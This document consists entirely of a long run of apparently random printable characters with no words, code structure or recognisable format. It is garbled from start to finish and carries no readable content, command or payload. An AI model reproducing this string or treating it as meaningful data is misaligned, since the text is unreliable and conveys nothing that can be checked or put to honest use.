::R^e5+Xz2-K(d{ds]SzN54C25tyseF9Iut]BuS@(LL}^;-rz|@Vxp^;SAyu0+q{KNF^@~&C1t)CY6|L_291Vd%Q/{z&9)25d@|f7f}f2eYKY1e&&pt1%R6}sXD]w{yrw]})K{NKeVhOUJ-o^:yzh]dwrp&wWwFfxrp]oVkXtkJN|wV{6L%OJ)R7)6ttWkIfn-:o4(T:4)OtE%96+N~YJ}{KLF%o5Lwnt^BtIRA:+&9WWA+u0+C-DTprz0wWKA)A|@AuuBdy-70;d4z%JJ2UF0FL}@}/C6f%KQk}N9D9YW)u}2k42]T7/Yrty2-Ei/:WXFDuzSErxrCBS:57Y7N(/W-Et;JpDJU-Vt66f9-rrY)OCrt|}6De+dB9CUrBnWE2;(JL6@(p%NWey0dhkzOyAK7|TWUxuC]yUfu2O&W-KSFhLfdntOIJJ(ohsNk]zBKtfL~x&;;IpDxSw%Az@9ux}7Sw5VS{w~Y{pDt42d(YWdXXY_740N&V]wV4TK-usRWy@ESurrR:rD91:A)huN-rEn-_)EpukRCzdS&0r;Q{-odYx~iSOBXU)^N/@}1x/Ed6t(VOrYEpDrW9R(VrxIDrEuJSXpI@ruw/prr]dBzykY^D(E4RATxWJi(Rft]BY/uiFN^BK0^&i/n;qo%wC^^wxWL}Shdhy+AQYOWxA;;x]yJThoh~sJ~F-h6xQd0+riWkuJCR]uQCTuT6r_)D6Wh]5)_JdE%s0~t9f6|/^IFLeEWu]wYuteNoCII-WpW|0C~]p1h;r%{U+|2xYL&DxW+pf]ABph{B~Bp~:o/1Kn0ALw:TehsR7WrBJiE+YLUJUQx(6x~xx|w2T9zI|SdUx+Jei-VKhJ/:(4u~zWL6u|Si}DSrJ(K&zC2:B+pJDur}Yk(L:4UzVR)qu^&w+OzyohIBAzrB;OfUi)fkBeL)Ek566+Ro^tXy%4A4ey{74r@K@)n/qoT-WqO:E):J~xVeBn4K2zqBEht;ys/{(rErkFzk_fCA/1{iIJfO-:(+h{4X_K%NB{%&e7Dz0u2xNdD0xVLpuUzr]w;D(IqskT)KYt^BXLhEk|~VTx+zDpd9SsyTdoru]2exB9o@LUyE~0p%yFr^4z%q+UR^xk1prz6FoCELRpWtJNWV&eRD^u2uK|+}x40}t~Nfe}fV2(0A~C/TzkR+r(W|YVOxJs4RCAIN+Tz2_(nDrk%;/:x^@D(S47D(dBWtxz:]ox^h{7R4_epS+0t7YwAkW_FLwnO5]oJzrrr)A:4qyq)W;T:6DN)JpxEs9:7OY}Jk)C+S|k;F-B01@XDw;R6y_k{X]07xS2)&JVoKxXy50IsYhzy&/rNWktp:/A2LQQ(QL2ApoY&s9)e7xtVQ1i%WCVrr9ix6ukLSW~2kK)K}FC7EprsqAyXdR-;0E:/1(dE7:I:4wY2TRDk|L|T4;AdnDud%iD&Ls_+-sSuqWI]onhOoY~~~Tx5&-uV_}iUC+dky7qzxO%WL5]r)o4+kFtWE|SN2p)+dVuSxrpC_hq+VxOh~S0piwUQO+xi;R|-S{nO7++fLNL0f{n%5;_4iD2DAL51(r69IICOrw9+~ru]rFW42+xVy6TQ6etud2u6O}&I5R^WnR5rrAX%;QW&FKSEdk:sp7L;~dhsY{|R)-wK|LDt@KdkdI}(dXIQi)x2JWO:(|A-J^/TV4R%@sLVB;NJ:2CBO}S4I]@y)@)@tr1~60orrF-y+DwWr{BYIizBzy|r7I2-SR4US]NAu0_rwQX;1rAJ^k5q;nQN6QIu-A0pwD5dA]{]I&)s:(2Vo5IwsF~4w%LIdOq:;]WuUVTdx}::%kfdR5W]n)Y4T{|JKRQ/uzU&&ynyX7%]TV9nfLB9Ewqzf1f2{ni_@d54ruW2}qx^|9{DuS_QL9;yr~TL@1u^rx^]+CNT{RLVnFNiuyYO1sfs-:t:57@K7n&O{}ki0Y)i:}FTErDz~NwrWSEw4|twKo()()oTTKX)F0tVIos@(D9QFXrKJk:}51^7ksRn&V9/QoS%(:{X/wq|DfJ%D};]5^_Up5/_&y9C;09@X4T5X;@6%B&)-sC%0-JxrkupC6+Cxpp^OQ+JfIJoO2qJtK|5hrKqV7Q147]]LNUs}In1]:uLrYKf12DrW2]L9UpsXDo:%Q1@ss+KptxrEf@s}ix%hrfoi{f5o5X+J/w14p^}4Nkd;sn-%y4(q}JYT;hA/-SU7{4y}L%7)1xXNi{C22ns{Ed/kwzd2N~RNE7K0N6;WKVpyYp7Ud]oUh&;y7}eN|)Xyf_D(rWQu1I7u1qA-xqDUABiA;uqf{2tUV}Ff@sYAVW_fDr4u:7/N{0+fN7}~Q)]fS@yfR@hfopQfQASBr;DrnIYWnJit/7L]V7:y6w_Ss7^~kYYoshtDx7}Ei7/e9)|6IVS)~uuu^VC9]WNk6U0}Din0rpN]w)@O6t5~sprhOde_kVD~prt02fh+Wp(Ws7yzqpVJs7u@O(fT}(;-]~O(E(i-W|QW2|2_2pLIAhQpsdT/O(YWA(CyVU-1S(2oh)-7syYY97J%BYwW&)BIo6B:x(n)}iO}wWn5s(TVprqyWx61}xd9OrzVDin_I9S%h]wVI~;yiYKROpN+CY1yA+QK4|VB-p|^I6Tf@d(+2pf/B-J5^(yx-p~FO&902hst2(rppesYWWI/D~-f0ik_9(9sOhs/s&-]OdoN-&OBSrEfIpoYo6tWh/@@hrS^YA9+uK]%B_WK0--iQE&%)zr+WyRr5BWVdBWQV;xU;_wF0ACAd{T-xkxnf;x%}~TCJ-Ss^OiQW(rI;%Wu^x9TAU^^&A2w2UEoAYB1]^9u]uOWu}&wpurEt{]4NxxE)SW(J_97XWoswU-0dWkLfqo@}NOCS+&fWI9thiWo10-6;xES7BTXUSWo0Ronxx~6VY]qi{O1DK9y6Br|{irJ;zxUnnpqNn}Ww-|Dd{W%0NsA5rqF(S@kTxEu0-S0OWEr|~prNx-knzWEi@-LVY+]-n-FDY-9^}Wd_f2@DfSB4}^zURq4i]&]@+RqKJW7U}BfJq-tAK]-FKUWXxUyR;7QYh+(X@XiNNT^;N0kUTod|sXxW@pxB1wYB2:S|{+YB{xpx7w-zQ)pxsy+_iL]_qV]_kKru5Q6]rA^rQ;z]x~pXzzruFBpr~}r(~;xII-xtXsf6d4q{d;YV1zy%dU6k(W^~}eYk9kqYTBBs{;+y7YqCp+qe0VhWhJ~f27UV}4h5pyY-iLUQ9dqNWyu5&{Uo;V^UKtfY6y6U^e^UQ+S;^tf4i)q4i^x]^QuKw5u_@xWfX7y0Dt~wI}kirI6tY:~9/4hOFxYtKR]S9txIuSrE|yrEWnxh-OYtDrY~RV^((~^6k)x(]]66DF(X4Vqk}k6yfQ^~ALB%+TOrV2IXh}-u1A|/es^s~QqE^W~n791-phD22_N+2p_DCik-rBhru9q}^-h-E%(O;7w+pQ(p2/AUJ|UR2/;&rSJpUnsIr742rE_RBqE|+:d2-]{6~)EnSrTdO]@O-IpU+T|rr)R]hp@JOUW^2u}z2k6o2]r}O6ed6DI2N@q-OOiK2kWB&k^2&&sOOqdqux+IrCprrC+:yuOT;EuqO/WE|oexd_%|Sq)}:-5zp_xJ^E+zJEB:&5SkN0prr;x-^Bs:JWYA(XyUw6n&wA~:J)6zwpOIBJ7qYUL&rDtDVdnJ714wYX^I7R)T6diWr~;k|txqOrkOJ_(urYK4|&Idfhr-2ykJ6{IUS~znJoQ:/KzEx:1tidtCi:nLkU7pFzW+n0Y;x:2rqDEIOrW~IS%o+}I@VOW1NC]CTduVF-f{V+(/_2]xxO6shO0Dd+K]uw(pDz:Nkw^A%dO10CkirT:@;22:^zLd;DowJ2;f]DNyIr+4NhIVSCIwV5zU(u~e@k(-(r~ypxBE0wTR:|00TnA2Q~0x{rNWTJuE{+L;_d9dT:9f%:@IY:KIK:}Wi1iez24C65i]Y:WV%zYQ_zoud}ApQzpo-rk/+KQ;STEupS7Orh{iy}Y0%w-rdoDfx+}D+}(]@1-Wd1uth^L_xSUW-rE;Koe_xU/;A5EAKTJxp5]u_)kxKD}]6-2U]5WC^1twp/%TfNUt-|zzfQ-EI~u0I&YhW&rEUUY4enx45)6^px-_6WiSXy^IX7YreR_0@::tdh^~~q_6VAFJYf:h|F_K~{_Kn}:_|w_}tLd9odIE{+:t~orEE]us7-NsYBIY@-i@W2Y-k-Y-I;:@)&_:J~:syQ^Niqxsrurr;q^;Ed_U7k_;72_5p4_%@QxReTyq|Eu0IOiTyJB0BVyw5(SexurEXDSwQ2_/]Q:4e|Lx|ux{(R;4XE^krhRJkV:2U&62@T:(:C_0E%6Ki+_2dU^VLFXrF9__5wFDo(:KB/_(RQV1Vz_}So-EQ6kiC-+s{K]95YdC/tiD0xqC(eY{0x_QC|^YI@5/2q2S5qO1rF:1XUo4:s@t(C4nDo(2X_~)REnpXOs|rqQKUK|9x79tL5}B97+)JDA(RiNruef5XRYdXR):LR^KXD-ypf^d_hELD)5O5Bf)_1w)O|^D5VVLF(eJO~Ay:E21DtztdIU9AYiEe6zIFV0(Dhwp9L/qq@A}XkY5XxXLd29spi%{(d~dLW0JXUu{:_~}DsuCrBkpDs21y|)u2O^-Y;~WREdLiS;IrrOpko1rrDIVYLJ:f+])V:-qR&@@71XCrphIDrY(TRJ:_qd(TKC5R^B(D)E14y;UFtk)q5p-Ft%s4yW{DB~tRsALR{J(rqkq&Y&056r(ur99r-]yAXY4/DrdDzxf::pxi@iN7ynrT5)I_{1L&t0Xzpz-wrrJykVU@(S@;WKhwt6f;(:F{RFk-rrYorWx9IzR-IIn}DIEIzTd0EX1un6B--{;(+5{-W5sYyL/Y{wdeyd/XN]x;{DY/fEp4(-~4NkJx{7ztyEIV)|~2t&;CyR2^I;&F5Xk})FWxpz-ek2)&+sY5w{eSx{&Fns)A(oY6yKC6^|:4y1~6Q|_|rz;kL/42wthJohi^6yLr1]/S(/5n{e{|uL1Orr+-r|/4rrLWNuS&f-_BNr7Oy:XRWipozBLWx79osQ9LA+N+RIfprr-|f+_9WEz9yRR/]FtUfew1z0h5)ADCyRKC7%KW0skh_syWy@FDe79uzThy]sNB2&NW@5|)fR1uSrxn7+h%sEOotTC2_:kR0CBChTYitsdi5sBKWyED~Sw^YNYzV+%B@s)zz+Y~TtzV/0Nh9E;y1x5&DsV-r0tU2s(Ut0xt5rx49sVpV9IqLBx]9}/rSEU1(U_Bny{zErx]D@0U;4&DA4-S)5iR24y6ns-9tsyXR4YEr4YD+4~rkx/wnpw;xrxKKJenIiC+Irx^D0r--(Ek6r/u]Ww/h:N7E|;4;_{sYASx@1BI(5dEN1;w+K&1]yx^uDw{F(oB_+YSN&hIy4+C]CAF|J%p(9)kKLrt0r;ezrw9^rEn(rrr~sCTWs/sy5NswU%oD;IrkCNr4wAqx2)-eL&+2VQ^X1JxB&rs&^F@;wQR5{A:-&F0(]y052LT%6Ns:51R%hfJ/(treiNR@T-&WndFnFQRIrDrWhiz~AD}4XddpCYpYA}429AoEff:h]Yn49-7&W2rW{duNDkr0~Dru2;odKd@%9-D0w{YwJho5pKuz2DrfTI}S-DuNYprunIK~nDT_+puwN;o4Y;o{RfutLVrtNh0w/rqz9D]zBpVSsIr+9RxB/9;K~}K6Opr]VL0f%QnNDd@W9N0qx_}}e%K}NYnAd;n~LFf^V-O7-)fkWs(tQ-7kr_rXDf2rnWuEYDC+kurF20rn4VnSyN/%fT}-z59AKi);7IT%w(^;fNC(B;K&2(f^DK;US(o{^W2h;z):B7prOYOre)I;^A1_+;-riV7_2CSrx)s_S@epw+SiD1orI+BrI;&Di}-II/0rE^6DW:yyLyokKS_;:hBWQ^_p]zOt%}1F@J:Q(~5;FtR(d92-Fux%RV/ezo7WXxXF9E1__q6%TBxDyCEW9y2:C&/N5Us+rpr+therr-^]UA@%@+KYuWqJC5tyN]T^ir~%16@7~o2_(A2F9uxIe(fprJo;K-xY{1i;p5W1EoBYQA%pEut%2UrexA4px|&_S_orEKepo(LNTf5h4rBII5De(2Or0(oertBr;}{IN(TX{1|JNK~RkpQQpE;Lrxfz}0Btyu+&rrVKT/X02qtd/&XD&uB_1Tyu/K-d4-Jw/4tV/LA+4LuQuFyywq]qxuRtfJ0D2FWE4rrxrx@A~ru{K_tx::(C12CX2W(+_NAx%|q&4_Sr^y7~4urtwKuDrw&{QrSyfow6|@+d1eVF}~5ti5CnwVSUrICSnUr-/J@;w@t&oNuE/V/^o;N@or@XwD~Yw%@9rx{-yOu]r)h{QwXpyz9p{W|~0;wC-Okw-L|iD;wWTEhwO-~4ERuDfy^|uy~xyCrzxpId;COddhJw^:JruuJK%YLiNEytV@F1VT2KdSXdTL5{kDL)B9yi2Wu4uu;|C/+i+zipt|+N&A00OU+Bpp]:orL0EU0%Iw}6IWKY5:E;0d1/wR14&0NI/s%e2sQXStQDLrrDO(k]x7D-ykK(2|0rnx;^X|~+|rp(;xh~DrtO@rEVw96~yBzwpUzf++T+yOBo-(TAWqh-{D&)z(i);^4ULL^4pOB;w]6T]wi_W(i5iOBU-%d11oDz;9wpSKOSzNiCV:uR0Y52op:6u5ApB0e)p-d@~Sp5]CIRTq@dxW@DouU2WW%ky^pI}o]%R-TR(2+Epyyk4Io-w]OEpyxCfJokr]hLI;zq|oxRhw6rruS]^KfWS|SBKYhWq_uVT-tS%7e%Nd&-LVwNxR~LL;f750/K}tTw+)rJwwpCy~0yhu+uYFurp(;)1RRC];Dwq0KKWs&]hC&2&5xty/Wy6Q;09Fx;X+d%hIs|Bui6~;F+hC-TL6z|:x]t2iJB:|Nq;Y@+9xVeTez/Bq-Eo1Q7~|BrydQ-WewtKIOuyti_xwp0pQAfV]A@&O}--yE+VrVkWqyNy+dtSpOhyFCtVxxRTEDykteKTDDpu:ofixV0BLDy]yrYx}DI0uFxwSrhFpWNpNNRi+DI}1eApBU-]F-ENC||iRr^AB&CqqWRp(Qh(w|ATkkVddJAu+Un1F-qJFot~Uk@6:@(zUy2eV:-DFF+D^V@}{KOWtU{7EqQSuW4wC@4euB7QwrC2OUirxNQKySpyWikIDCC&~UBOYue9Bo%^2ou2SsdCYhd:eJ%;}EQ}nKU&pzS&Y7wtzxETSLENz+N^9B2oX7)~wwrr(r(W~W{~s:}u;9:B||4ouhVTTNe&rOW~w+ypwA|4yfx}AkVz}o)7p(qA6x4;fJdzyKzdt)hE5o]CExBeNhf(NuurDr++Eo^&SXXR6B;V/N0r1}]%zxzUwrR6D0yr6Vx1{xrL-Otrq+uo0IBrWtiiIpzuCd5UU+J{+ED_(:-@y^^_s@|q2+i4&TA:7y;Lxk@LJ%{fRrw9WY_p40|uz&w|rfV;~uUAdzhT^^d-49&Vp^OOI:Au/U%:2}{&/IQoKDKV2sS|+Qf)NEBDEyN%___Kd:K{1wuOEE6WyYDu^{D^L)W9NW6hsFu+WzE]eee9BDQ{@nz@wwD&BQy]B;qI105AUYIX_oQ/Yfyz++~O~IO0h:+L__%n@1Fd+UX@pp-%S%Th-X/4%:15:rfQfETizfzuWS-^FB;BC7sVDi;R-LSxXrIU(t_|k-%KIFLY(Ddrtzx7eySF5:(^nyLXBA@+^QV(^|sey4{_x(L0D:kRQ)LU2uSy5X70k&y{%UTy~xexwBEWk0CC2swq+W1r00/Io7Ur//oCd:eTswKJAw~K)yL%67p-(6YrpxE|)hpAkEr;eCE0qIUk+iAnTXe1D/K-)rW6u@rrBWN7hU]S]Byxu2LV&W7CSu&05DN%Sq)(d@hr:;+~zAxCEShqpuiF)k-S~X:BwWR|~xEC{prWiru-hq:h+yQ2uV]hDrL@FDru;6+kyey7]p|ir+CBO2U+IUK|A^7ky5|yhiDhh;{)-OrS-WED99OyxhXs]E]VKE^A{~owp&YKeDTNY%|zwew4un22pxR%pROYy%w|TS-%L2L5_F+:N0zR^qQhy+O@uXBU6R2hJ6{9nwzV%dNie;x+DAEADBt|^ez(difL7//huDrrzykOEAWpk:tdIf}4FWIFE+&uzOrOIrr(+Id6AuiQoS:rEhU^QK_ru6;xzrQpz^XQ:2yq+xyi|wKRIIrV-}ps9z)p(&_6(;pC6|uT2rn-y0iF5yff-IyYi4ySOrAU(I~VnKu)_e;rkQTWr]EfxR2@fB&A+IuzQK^BrW70r-Nq(o{t(:Wtukxz;wJpCU;1WpO}x-pBsru1khE~i+^ILr(e5Vx;4fo2&pxU{6_ISWRQ+TyTIxUW5Q~C@:N7ii05ekWX(z(FDTC]I{SYBL^:kyRw]eX~ED}E|(UVqKXfz|Uk2qQ)J9spEELwFsuWpkRCp}y~C9d4KS6k:r_UnL;E%nup4kR)WiEYVxUtnDr~rf/&A^ktIxi+B(kDR-Y9fTwdEU&sr^{1:io|Wdi9EVI6fA29/2r7BTUWe)z6+1{RzeNkTr2:;RrwOiSu)ey(ufsAprryDrrE0Sz{N9xA}AAtOre4AhrEy4Tp(p;;iWCOis|]xuRFIpI0yWdVtyOrDVEO_iEAz0_-z:~WF_uD|rS&WK{0+Sn4y4U6@_}@6YXY1;50_doWKAeuKL:hk|BE_iky~9w~D7dU{KCw2NQ&1D~WKKQhBJ}x}i}5%1KLrn^O_%VFVuzW}5Ipo~/Fid~T@UIy+ktE^zeNz-)IN(:Q%/B%]i%pKLq9rW4:hDIYy{E@%4zxkCB@RwL/UtieTDWhYzIFNh5rhk~_h~e]yq@Yf-rr(FYr9;uJrCphxtJ-STB7z%h(u/@6irN&F%x-+_yk%qLR)yESLyuBr5L~LB]Efzrz;kQrCq^DrBSrKQ12kIxS|ISrE+^4L4fY4hx)FNw1_@5^KnF&_2V{:TU)Vi(KuO_2NQCR&^;uyYdhW2/Oddzqky/pU~5NXte&2w2S-LtQex4xrJn-e72T:Dts{U-zwTiCs_i:A)(yWu|{no)LdqfwQ:(A7N{4hOp6V+6Eu5e];E;W&qnpXz5oIwo)Np{y:BI9W~2UNy6FC^FRo6XuKQqpk;JIf5r_tN;^RV}ODpWryprNht~}N7LxX}T:U+52Qq{dE]W+KEYr9xCAiKiOI]Qo:upVzE-INpN_Ez1Nr-iCrs~}~pe%rSUWBJIhXIi&V9AshDfqySnDY|V]F&C_21(zEFr~OD]EOi7^xYYE1RJ0X2CUV1/OE_S]0zF:t:e(@0]V2|h|%-62t/X5sr7&WFzd/6X;^h(YruTRDJI%LIeXQ49@;KO-5~^uNe~_}nt5Rnx(h|OIwsr5q~6&h5)An2/_-Urp&sW/RYSs6RedqzCRrNp%9{Ln^CK|kNq9r_+Dp4{K_RAs-2OSurL+F9QBprd&wI]sLBL-^}+LONDu-XY+f090A6&IAA-9SAIrXsC:uEtTt&VrxtOCSBL-k]du~RSdXLf+5trB+6WkI}L4_Czk%UB4I26zJ+%C4AF46|4QYw+pr66e/Fu(+yW{nN;W5D-TWs;If^VX_rKxyCB_znYQ]AewJi4Q+no/iI{%:fpwiCn0t+zR6JAJ@e5}tBWYdB1ny:otUKCK+~rO(A-%4xe7dLCJ1n](_X75_0~Ls2+|F5XJ~ARTBN6@pE{NVf2-w)w%BtBKpr]]huE}BE}sh]~9Ou+A4ETTpWS_k|K]}f0;VfTRR]sC~r6+-+EoDVR6Iuu6prf~krzJ|UE~hr]AxVo02kwoiYUy2YUzRp}QSYU79~qdi)oYhxW4hY-VprpWIizJsYSI]&i}pBqw-r:/9BC0ABnqB&2^^Uo;@&dxEyQ;Eeh-pe{W&&@I-&QJDuuqVey5sf]KO/4T1DrTQo~_tN20Dq05Lr0FVfA&D-Ew/A~wYh0_2W2o+IVw^]@5Jf@wqrBDyu]&YD9E)S|D6qDzUyw@7QuEJ0]7&]rrry]@Ynuk}JS}}RBR-]}6Qo6X1EIrO]IWkKkF^RR({EkNxRx]kOwpL{iE_ExW4y&(@0ItOL6y(@xoD;uWSu|4r{Dyw0rruLI]BUh7K0^1qFpyEIx1ukWWXYuIFWk&QWS)uq-y1_WyO{Ws7@rueUS+/o|r;0rr5Drr:rWIxQR7rqIE2hITqn0ps+-Q;@]R_Jq;V(Eq/+qi0J@YoQsIduo)9W&4rI|%2n]~SzrtWL-S6qs_KJDR:-6hTVWYXIX{~]9]:foh7Y|h07kht7RhpuB~tIW(eVSA%hV6WKtYixw-(C7W%CBpy_Au}U4Wt|tr+Rqx+%1EU7SB^t9By26h-_BdzX:WRfWB@:WpUzxBSW1xzxth};y];)D(_t^rEBx~e+^W&d]]nNCErzTx;|5rw1FWrrQru/|IIoiUkd~ixB%dx/@WBu7pXt)rw+]BXNAW|WArK;whnsfpre/x&RupxJYYwNEEU]7r-^N(ETuA(TIA(uurw|whRN:Ai)TU2|@hik{N|4Vf+eRARff+^rt^k+1(7qTp5Ey~Tupq7eiyNJ^IJwAI~rrrwWLikLf-+Opuuk+^~44r~_7S)J:IO9y2/w2:-A7}wiTkJdidnh0x2A|}&2t:BS:wkzY1IEEV9wBS9r:O@y2rxe)eIUXnR(XT~wzwDNOyT6BwU7Kuo(6(R;d02NL_SqEXU(+2ruE1nd@_~V~s6uw(^]6BT]pdD]}CJV~5wqBduWQThCdd4t4FxE@nJy|zO)SD^+;1@r0^pV1:];ON&ERTpr:p}rw%rrCT-yBdRr%;-|UIhxU;hkwJp&]p6xIIDCnuEdeV-eYdJ^U|ECneE)6EIYoziYsSAi6:s(_@q^}L47zsJ^6%s9SkDdq@oCKU+i2IW(RARzeu}Nu0n2w7&7((+6y@n&42sS(4U2EE92-d-76@nINYU9uFR/0CDf4Wodi4p:~^X0&|QoU0e6UoSp&tTLB0BErrhEwR4i&zO^WJ/urrhIxX0KIr9d+Q90~VsY9p1-rIU@+{_Dr+0J@eISODW:6%NNo};0zw~VW0L{Ax5Bo;IAKWLLIep6r+-A9OFIWDE{xW(Wx;OQV%Yd:+1RwxzDrw:K]kEEupkI]IT@qsWpD^Upw}AK]y50R^FqDx6;UJOE@FX@r_:EWfw_qIFQ}nW6peD-Rk_rr;UzEO:AK}R6z}0KrT;-OYyEJT)OO(n}of)KS{+-V^x_r{]Q9NS~d)qFRwiiUs^pI@epJ@RK-d^owT:o~Q(:]7&00C|QuSW_@XWEhWSK:RC0/{i76:-n-NT:R(xh2Onh^:O~]x75ips+tp6;XdtfJ(LrTukN)pXik+)NXkp]h;&AIzwxVx:YJ^wq](BuNrueFLrIu_0I9_ytwrr/sd0iE_-e0pUfUIW|Yx5puE^4SO^YDU}Tdfi(|d7AnpQe6BQeNADt)xk]I-|/9E2d2z)SFW)}q:~0%fTEsE(TtkSeY^]OUk@In;~4JxsD-YIX@qQiF;_%1AQ{|OIpBhVx2kiV-Oe1@xXp06WOed(/xJ:}/upL)+YTpEr0fN0ki(7JKpU2UEd2kpL();Yo|qxtEIuxix-po:zh{:R5X_R5SF@CyO&+0rrtuxNu+OrLoO_e;-_FQ5/]4_rCiSo~hCI~KJo)hK6)pVots7UrOK2qQXWqQ}oq4hRrSw1qfh5FE61XfR5:-iU&kxiC_}WyBspYq()S;&4dF}]h|)wF&6Tkq_5Y2/S5e(sF2Jqx(Xwx@q)5YRR5)OU7tqnEYrp^@UxLz~h5YU:S94)AE6w7|Bsw/6r2]1](n0VfwK&_uB{7Su27O-)f+z1z+i1Jz/~(f/I2)E&d+pDdn@1Yn/~2||UO@9&If706B1r2S_UrkLk_45LL)W1L2}ur;OiCY&xr|{pWF5^]F^BYk{nE::4CEy~rr~I)/46RE(VX|:opR}rCzN9OwpuVS&)Xf4t:RsAB)4:fXdV&WfJ/oIL{rNhT@5(uU]LT]05F~^uu2EsKpS}ETpRyt/IV^9kBn_T{rJD:rJw01%E7tYQV(C+p)^T:&9|kO7DL}IXJn5-(w|L%Lr@unWB5y^qBLkIdsy-&E_YXyk4QyqVSo6C+prUrEz0IriSB(+F]^6VSrSJok:9n6d7((WD|tdKW&WAVRyhEiI-o1E(kD:_Y{DQ2WrxL5XFp6yN-ru(4kyxoi~/dhyN@pInp)R{I|J;7rtr(srCLdOUTh(1ry)/RSiYUIi{_LoyIW_VnsSLWw9+F(U|_oU(xyff_k(K]B2+^LYuQOIhWEt@zsdKyB@hO)%Jpyx+7u9+r-fwO1-N&I:zheQOO:wI~;O%|)V_Yx6(KwftEi4u9T@XOQRt1T5z-%BJef(JO+TX%oJr6&pNkIuhLBSOXIrzLd49|wrtz2D{6e-++JR+nN;n()d2N+R5xVrr9RLL~1wBRpT1W:Xy7&9E2qyw0wD|z4LXw0z:iAr|}sD6:Ce;~nkwWWp|UY^4xR5Aix_J-}4kFwpEKL4;LK60i@_EqtEx99uKE]S{%kT}fpUY1uFB_-]KYk@/ni;Fko(zpKRO/T_qk9S~:Uw-EI}/qXF{)]_9U;p4Dy^~^W4iV5JJ%Sxo4Y2+/kei/DrY2N}JT52i79Cz~d(EWtxSTOr%JVx|p7z]^shN-2Y+FWkn_|4/YRTCk~LC_LTB9s~JrEFQsEDfew5{}]uU]r9rr~ODU+Jdr}uBRVF+4:+zC|N-Uy+1si~z]xr:kV(ft%C-rN1t]D^D}h@ir;T{4qXRrCJD&yYqr44p4CnW}D}wruU^6X^y4%ft(&nfeAz&k-W0F:uBDk4KTOYy^F2:(pnBEf&:((RD_I7F0k45(h^N@7Y|&nFQ@JDLIzUf9V]:T^Ed0p&R&T);7~2(_;Wh7XKqi/oKd:ofux}(01ypBD(IrS4QN_q]|d1Dwdw52&N{w]NtA}K9d4XDJ0TNsw_L6O5z6qrQWNo{;^zBf};(Ww~)XpRd)6;uC|%6fRVpr2xuER%zrh0r/Q-sr(~9@Rfw0NnNJrwL9N%IAfQTe~towIS@SyAnKLf1C&9w6^7d+ipo~d4x|Vk]|iCypQx92+E-&OUdORKDDFrN5Y6t|:IW;&T-XBr4J4iBhqB%FR07|6Oo]R1qRnTEVNW|tNW:5_zJtFWdC;J6dp{6):dzVrW0|L+tfQ;-ON~9Sukx4qfu(riLoy+@z_u6YDWUhxXnEIwr(QRzs)];/Y~eY|(/}6QB}^i0AieRKVoX6hy__x%Y+)T_}YV|NDr4EfoAyN-4{Iyfrt|C1Y}+TRfX4d_BNI|)rqS@I]qT7YY]DzJ(F0EwKNQ/7^(R;XxE}yY@su{9CfC{T%x:@)(tk7QQC~s~pQT/}K:~q%04A(&~9&}rIf(e5Io}W4^X@CYi2n16pDFrJN00xFkX66pxi@5C+sDyu{w5Rw+fr4SzREW)OyF+yFVC+/fykp|y4W1BTNs5ir0z|5KOepDF4%0XiYu_i2RI:nyE}wd:%1tA-;IC](rikTOUz9w_o;CEKWdQ1so|dX}XQC0B9Tw7BV97y/ruB)]XD}&sfS{wNuuwds{sf@owxKw_Oz62(k4Dr1%](q4Oe{5|]ysDSeT/~J:Ikhn70)(Y]X/I_fqTJniI51|~71L/Xti9zxQVz-sit+s++O/uzY/:JEsT/2ONye/z^u_KUJt|T;sxhitLiQ(^eV//1E(+fLq%nyu{}r-I1ts;}Nw;sryxRAze+uAzQ(KX;X1T_T:W}Y&xq%)%V~BrCCehL@)fR7];]ee;ru&WQh7i~w;prERhQ%://OArkVfLh]RkX|7uIid&4o~e(f)|}0ue@wpwxwED~xyrhOUu;-OVWwpqCRSUiSOxqUd&++Y|^ny6WO{oOdz6+UK^SnYJ+z_5xzKX5hxTLh:}kCVo_)-}w1@Qx{wuDLx%_5)9TtY{XL4NRyeI0ft|DD{t4fCU@tC9EzK5r6WVIYIr|r(JzIEJy|kErEf9rx;Eh-YkQE|KnD7FKYO1|qr-ik9WSWWWxi:SozihIT(w|TID-ExYerrh/4u6);zruD{CtDDT7E6TUyyEkn:O&y^TJ(_VkktzCu2rUWrNk}iOyExiIoBzz]wD)k6ppQE;wR_LBy5uUyyVtzzT(E5ixW;5wwnO}V5SoDYitsiW]A_prr{)dN;:|YXrhO;s(;;%7Bk}5F@k(_&:@Nw6tLI|;DWE@Ek-L;ww6uyt|:7o{wQ}6~SeeSkn(_&x1r1rkkEeSdW(CuTAS5I+EKFyow~Ao6I6DKf9Lu%fIJ&zNxF-Lst|;Jd5fKnL}KR]K}BCk)tY@Ou|V{K{Y|wp}JtsF_&F^oryWWty-RWwL_r-unpDYA(es1R{%{I7KN(f-yxuw~7z&06ApSIw@SeO}/%-SdN9Sxtn~~WutRBW00DW-JwEwIe0UUWuzXRBp-yN1~wBBISoUErwi:}DpSy5iEBrABUWR(uwxhhhRr(::OpAr45rx;N--T2p0uu507wxV^:}~ByuI4CRIpE00+u&&EEz:x~Y~4:prD-BsSAu-W~~AFhhAxz^w^|YNfUq-oy]U+qqpVB@&69SJt^Wud+nIhOqqJD^U@:J(zzEz&C;~JLr^f~@k6DWKt))()1QqFThRfB6dxsW97:t(nukzO@C@76^Kx_UzkEurE|rEWNph59|4256Cd(eU/:SiLIn1)I&npq+qC|75En]}E+]h^i0&DC%7~|iIBLiUiutx(5ErI9/u5ip5+W(uWBxBp/Q-ui9r4TBIWpwL+xhE4FWR(z+|q^]}IDNXVp_CY6;U-y;Nh|p0WnJ0|uErV6}]fYeLU)0D5nqQUFXL9(}%Yi@rFO9:0z&]~)-;O{F]F^&-toK+Jqqh2(^rkS^rh:)L5^nUTA42LU221AFS:YY(ezJ6JTXxwOOO-B_I%S@6_:@xT1+id544LyQTp4;e}_:I&BW5zWJEf@u_2rzxd||sd6::LJeen+N~quQLQ+&sDShTzy5710xxx4rNKh0DQS/Ezu@xyJ^@EWiy^sDDDSF7uhLr0(}n~rui2B-UItYL^uExrRodD~Ax5ROORy4JOX__CT6nVnw//wdOzy|IQR)}5{rfRnD&pD0I)w2w6}SUUSN5{eD-}}x&NCErA@UkiEUUdRRWR@sAF5zW(_J(J}@uJ{T117]{XttXyByN9kB(Ce0)hrSt1yXe]fX/|eE]wNQ4wA)J{I~uThF@k+);^}R:7T0zq^ArO}BAQ-zIA|7w6E-SxX-97SdW;q@E-r||6:orI]0OpWBwWrrf)Ftx4CEWIOUpr&USpJ+hhxo)s0tzof4i_+^FwC9L-FfSBNtS&o0D)W{UrC1oh4/A^pi0wVh+6DS67LkLpeV^dQAK^Nf-Fps+OV~tDUyoEDWyXdU09|L|(|52~WFW|D1%Vq;t(_N(-TCXxJzJ/Q^LnwY{O+4